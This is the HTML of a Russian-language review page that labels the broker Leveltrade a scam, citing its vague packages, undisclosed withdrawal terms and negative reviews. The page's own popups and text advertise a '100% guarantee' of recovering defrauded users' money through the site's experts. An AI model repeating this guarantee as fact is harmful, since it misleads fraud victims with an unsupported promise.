<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Про Трейдер. Депозит от 25000 долларов, доступ ко всем торговым инструментам. Спред 45%, бонус на депозит 50%, персональный вип аналитик. Доступ к вебинарам, страхование счета 45%;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Премиум. Депозит от 50000 долларов, доступ ко всем торговым инструментам. Спред 60%, бонус на депозит 75%,страхование 60%.  Доступ к обучающей программе и вип аналитикам;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ВИП. Самый дорогой пакет с депозитом от 250 000 долларов, доступ ко всем торговым инструментам, спред 75%, бонус на депозит 100%, 30 торговых сигналов в день, страховка счета 75%. Доступ к обучающей программе и вип аналитикам.</span></li>
</ol>
<p><span style="font-weight: 400;">Условия продублированы  с портала такого же брокера афериста Fino Capital. Нет конкретики в торговых пакетах, суммы депозитов довольно крупные. Не до конца понятно, какой размер торгового плеча и размер спреда, от чего зависит их изменение. Начинать сотрудничество на подобных условиях опасно для ваших финансов. </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">Выбирайте брокера</span></a><span style="font-weight: 400;"> с четким пониманием на каких условиях проводится торговля и какие гарантии предоставляет платформа.</span></p>
<h2><span style="font-weight: 400;">Как вывести средства трейдера с платформы </span><span style="font-weight: 400;">Левел Трейд</span></h2>
<p><span style="font-weight: 400;">Компания </span><span style="font-weight: 400;">Leveltrade</span><span style="font-weight: 400;"> внизу сайта предоставляет документ в котором, якобы описаны условия вывода средств. Мы не нашли упоминания с какими платежными системами сотрудничает брокер. В самом же файле, который прикреплен к сайту говорится о том, что для вывод средств необходимо сделать запрос. Для этого вам нужно:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">авторизоваться;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">отправить заявку на вывод;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">заполнить структуру вывода;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">распечатать структуру вывода;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">подписать структуру вывода.</span></li>
</ol>
<p><span style="font-weight: 400;">Нет данных по размерам комиссий и дополнительных взысканий. Компания целенаправленно умалчивает о всех тонкостях вывода, чтобы потом трейдер не смог предъявить никаких претензий.  Если вы пополнили счет афериста и не можете вывести свои средства, вы можете обратится к нашим экспертам.  Мы предоставим вам квалифицированную консультацию и поможем спасти ваши деньги. Вам нужно заполнить </span><a href="/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;"> или написать нам в онлайн чат.</span></p>
<h3><span style="font-weight: 400;">Реальные отзывы о деятельности компании </span><span style="font-weight: 400;">Левел Трейд</span></h3>
<p><span style="font-weight: 400;">Мы были довольно сильно удивлены, но несмотря на то, что брокер </span><span style="font-weight: 400;">Leveltrade </span><span style="font-weight: 400;">совсем недавно ведет свою деятельность, о нем уже активно говорят на просторах интернета. Довольно много обзоров, которые утверждают что </span><span style="font-weight: 400;">Leveltrade</span><span style="font-weight: 400;"> &#8211; аферисты, кроме того в сети размещена куча негативных отзывов.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-12975" src="https://trustviper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy.png" alt="" width="807" height="596" srcset="https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy.png 807w, https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy-300x222.png 300w, https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy-150x111.png 150w, https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy-768x567.png 768w, https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy-646x477.png 646w, https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy-275x203.png 275w, https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy-263x194.png 263w, https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy-50x37.png 50w, https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-otzyvy-25x18.png 25w" sizes="(max-width: 807px) 100vw, 807px" /></p>
<p><span style="font-weight: 400;">Авторы жалуются на плохую обратную связь и отказ в выводе средств. Довольно много клиентов говорят, что после пополнения счета их аккаунт моментально был заблокирован.</span></p>
<h3><span style="font-weight: 400;">Экспертная оценка про брокера </span><span style="font-weight: 400;">Leveltrade</span></h3>
<p><span style="font-weight: 400;">Изучив все тонкости работы брокера </span><span style="font-weight: 400;">Leveltrade</span><span style="font-weight: 400;"> , мы можем с уверенностью говорить о том, что перед нами мошенник, который на протяжении года разводит своих клиентов на крупные суммы. Нами были выявлены такие нарушения:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Большое количество негативных отзывов и обзоров о брокере, несмотря на короткий срок существования компании;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Все торговые условия которые предлагает брокер, не имеют никакой конкретики и нацелены на развод клиента;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Указанные контакты не соответствуют действительности;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствует лицензия и разрешение на проведение торговых операций с трейдером;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Раскрыта схема обмана брокера;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствует информация по выводу средств с платформы.</span></li>
</ol>
<p><span style="font-weight: 400;">Учитывая все найденные нами нарушения, мы не можем рекомендовать брокера, так как сотрудничество с данным СКАМ-проектом, приведет вас к потере ваших средств.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/leveltrade/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='12974' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Leveltrade</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/leveltrade/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
